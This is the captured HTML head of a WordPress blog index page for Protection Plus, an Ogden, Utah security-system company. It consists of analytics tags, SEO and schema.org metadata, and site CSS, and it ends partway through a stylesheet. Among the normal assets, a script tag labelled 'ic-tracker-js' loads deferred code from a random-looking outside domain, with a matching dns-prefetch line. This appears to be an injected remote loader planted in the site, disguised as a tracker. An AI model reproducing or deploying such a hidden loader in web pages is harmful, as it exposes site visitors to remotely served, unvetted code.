

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectionplus.llc/blog/
body_size: 16250
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-222264555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222264555-1');
</script>
	<meta name="google-site-verification" content="sPQe2WND0o7LpUCJBodW_rz807tqU_Av7TUvqEJiIKU" />
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Follow Our Blog For More Update | Protection Plus</title>
	<meta name="description" content="Protection Plus is one best home security &amp; commercial security monitoring security service provider companies. Read our blog." />
	<link rel="canonical" href="https://protectionplus.llc/blog/" />
	<link rel="next" href="https://protectionplus.llc/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Follow Our Blog For More Update | Protection Plus" />
	<meta property="og:description" content="Protection Plus is one best home security &amp; commercial security monitoring security service provider companies. Read our blog." />
	<meta property="og:url" content="https://protectionplus.llc/blog/" />
	<meta property="og:site_name" content="Protection Plus" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://protectionplus.llc/blog/","url":"https://protectionplus.llc/blog/","name":"Follow Our Blog For More Update | Protection Plus","isPartOf":{"@id":"https://protectionplus.llc/#website"},"datePublished":"2022-05-12T11:22:07+00:00","dateModified":"2022-08-16T10:03:12+00:00","description":"Protection Plus is one best home security & commercial security monitoring security service provider companies. Read our blog.","breadcrumb":{"@id":"https://protectionplus.llc/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://protectionplus.llc/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://protectionplus.llc/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://protectionplus.llc/#website","url":"https://protectionplus.llc/","name":"Protection Plus","description":"Giving You Peace of Mind with Security, Cameras, and Card Access","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://protectionplus.llc/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Protection Plus &raquo; Feed" href="https://protectionplus.llc/feed/" />
<link rel="alternate" type="application/rss+xml" title="Protection Plus &raquo; Comments Feed" href="https://protectionplus.llc/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectionplus.llc\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protectionplus.llc/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://protectionplus.llc/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://protectionplus.llc/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://protectionplus.llc/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://protectionplus.llc/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://protectionplus.llc/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://protectionplus.llc/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.1/css/all.min.css?ver=2.4.2.2' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://protectionplus.llc/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-77a014a8eeacea92ca98870f6343eca5-css' href='https://protectionplus.llc/wp-content/uploads/bb-plugin/cache/77a014a8eeacea92ca98870f6343eca5-layout-bundle.css?ver=2.4.2.2-1.3.3' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://protectionplus.llc/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://protectionplus.llc/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.4.2.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://protectionplus.llc/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://protectionplus.llc/wp-content/uploads/bb-theme/skin-652e2e3e2eb7e.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://protectionplus.llc/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-83ae9132edab9abe8b671514a7c02c71-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CMontserrat%3A700%2C400&#038;ver=6.8.3' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769436435" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://protectionplus.llc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://protectionplus.llc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://protectionplus.llc/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://protectionplus.llc/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.0" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://protectionplus.llc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectionplus.llc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://protectionplus.llc/wp-admin/admin-ajax.php'
			};
		</script>
		<meta name="geo.region" content="US-UT" />
<meta name="geo.placename" content="Ogden" />
<meta name="geo.position" content="41.223005;-111.973843" />
<meta name="ICBM" content="41.223005, -111.973843" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Protection Plus",
  "image": "https://scontent.fdel21-1.fna.fbcdn.net/v/t39.30808-6/275611914_106962545275821_8739332259520550636_n.png?_nc_cat=100&ccb=1-7&_nc_sid=09cbfe&_nc_ohc=YAKOeziuvTkAX_AtP7M&_nc_ht=scontent.fdel21-1.fna&oh=00_AfDd8z5MNVovs7hjJpEHfvRmOg0rPjfGnlsO28x-D9GaCg&oe=63DDE342",
  "@id": "",
  "url": "https://protectionplus.llc/",
  "telephone": "(801) 479-7006",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "P.O. Box 150423",
    "addressLocality": "Ogden",
    "addressRegion": "UT",
    "postalCode": "84415",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.223005,
    "longitude": -111.973843
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Protection Plus",
  "alternateName": "Protection Plus",
  "url": "https://protectionplus.llc/",
  "logo": "https://scontent.fdel21-1.fna.fbcdn.net/v/t39.30808-6/275611914_106962545275821_8739332259520550636_n.png?_nc_cat=100&ccb=1-7&_nc_sid=09cbfe&_nc_ohc=YAKOeziuvTkAX_AtP7M&_nc_ht=scontent.fdel21-1.fna&oh=00_AfDd8z5MNVovs7hjJpEHfvRmOg0rPjfGnlsO28x-D9GaCg&oe=63DDE342",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(801) 479-7006",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/protectionplus01/",
    "https://twitter.com/ProtectionPlus2",
    "https://www.pinterest.com/protectionplus01/"
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Protection Plus",
  "url": "https://protectionplus.llc/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://protectionplus.llc/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Protection Plus",
    "item": "https://protectionplus.llc/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Home Security System Installation In Utah",
    "item": "https://protectionplus.llc/home-security-system-installation-utah/"  
  }]
}
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://protectionplus.llc/wp-content/uploads/2021/04/Favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://protectionplus.llc/wp-content/uploads/2021/04/Favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectionplus.llc/wp-content/uploads/2021/04/Favicon.jpg" />
<meta name="msapplication-TileImage" content="https://protectionplus.llc/wp-content/uploads/2021/04/Favicon.jpg" />
		<style id="wp-custom-css">
			div#head4header .fl-row-content-wrap {
    box-shadow: none;
}
.pp-advanced-menu .menu > li.current-menu-item > a span{
    border-bottom: 1px solid #000 !important;
}
.pp-advanced-menu .menu > li > a span:hover {
    border-bottom: 1px solid #000 !important;
}
.logo-link .fl-module-content.fl-node-content {
    display: inline-block;
}
/*-------------------------------
            TYPOGRAPHY 
--------------------------------*/
ul#menu-main-menu a:focus {
    outline: none !important;
}
  a:focus {
    outline: none !important;
}

body p, 
.entry-content p, 
.entry-content ul li,  
.entry-content ul,  
.entry-content a, 
.pp-sub-heading p {

}


/*--------------------------------
            HEADER 
---------------------------------*/
/*---
  Media queries? Y/N
---*/



/*-------------------------------
            NAVIGATION
--------------------------------*/
/*---
  Media queries? Y/N
---*/



/*--------------------------------
            BUTTONS
----------------------------------*/
/*---
  Media queries? Y/N
---*/

a.button, 
span.fl-button-text, 
span.uabb-button-text.uabb-creative-button-text, 
.gform_button.button, 
a.fl-button {

}



/*----------------------------------
            FOOTER
---------------------------------*/
/*---
  Media queries? Y/N
---*/


/*------------------------------
            BB MODULES
---------------------------------*/

/*---
  MODULE NAME
  Description of section
  Media queries? Y/N
---*/


/*------------------------------
            PAGE SPECIFIC 
---------------------------------*/
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
    line-height: 1;
    margin-bottom: 0;
}

 .fl-module.fl-module-pp-gravity-form p{
    margin-bottom: 0px !important;
}

/*---
  PAGE NAME
  Description of section
  Media queries? Y/N
---*/



/*-------------------------------
        LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width: 769px){ 


}


/*-------------------------------
        LAPTOP SCREEN - 1366
---------------------------------*/
@media screen and (max-width: 1800px) and (min-width:1301px){ 
	#header-col1{
		width: 20%;
	}
	#header-col2{
		width: 52%;
	}
	#footer-col1{
		width: 24%;
	}
	#footer-col2{
		width: 18%;
	}
	
	.home-hero .pp-heading-content .pp-primary-title{
		font-size: 50px!important;
	}
	.home-hero .pp-heading-content .pp-secondary-title{
		font-size: 85px!important;
	}
	.home-hero .fl-row-content-wrap {
    padding-top: 180px;
    padding-bottom: 180px;
}
	.sec2-left-col .fl-col-content {
    padding-left: 40px;
}
}
@media screen and (max-width: 1300px) and (min-width:1280px){ 
	#header-col1{
		width: 20%;
	}
	#header-col2{
		width: 52%;
	}
	#footer-col1{
		width: 24%;
	}
	#footer-col2{
		width: 18%;
	}
	
	.home-hero .pp-heading-content .pp-primary-title{
		font-size: 50px!important;
	}
	.home-hero .pp-heading-content .pp-secondary-title{
		font-size: 85px!important;
	}
	.home-hero .fl-row-content-wrap {
    padding-top: 120px;
    padding-bottom: 120px;
}
	.sec2-left-col .fl-col-content {
    padding-left: 40px;
}
}


/*-------------------------------
      IPAD PRO SCREENS - 1024
---------------------------------*/

@media screen and (max-width: 1024px){ 


}


/*--------------------------------
    TABLET SCREENS AND SMALLER
--------------------------------*/
@media only screen and (width:768px){
	#header-col1{
		width: 50% !important;
	}
	#header-col2{
		width: 10% !important;
	}
	#header-col3 .uabb-info-list-icon{
		width: 4%!important;
    display: inline-block;
    vertical-align: top;
	}
	#header-col3 .uabb-info-list-content{
		width: 85%!important;
    display: inline-block;
    vertical-align: top;
	}
}

@media screen and (max-width: 768px){ 
  .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
